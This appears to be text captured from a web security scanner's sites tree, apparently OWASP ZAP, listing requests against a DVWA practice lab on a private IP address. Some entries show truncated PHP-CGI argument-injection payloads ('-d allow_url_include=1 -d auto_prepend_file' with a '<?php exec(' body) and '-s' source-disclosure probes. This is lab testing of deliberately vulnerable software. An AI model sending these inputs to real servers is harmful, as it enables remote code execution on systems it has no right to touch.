 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Contexts
Default Context
Sites
http://192.168.1.245
GET:dvwa
dvwa
GET:/
POST:/(-d allow_url_include=1 -d auto_prepend_f...)(<?php exec('e
GET:/(-s)
GET:dvwa
dvwa
GET:login.php
POST:login.php()(Login,password,username)
POST:login.php(-d allow_url_include=1 -d auto_prepend_f...)(<?php
GET:login.php(-s)
GET:phpinfo.php
GET:phpinfo.php
GET:robots.txt
GET:sitemap.xml
twiki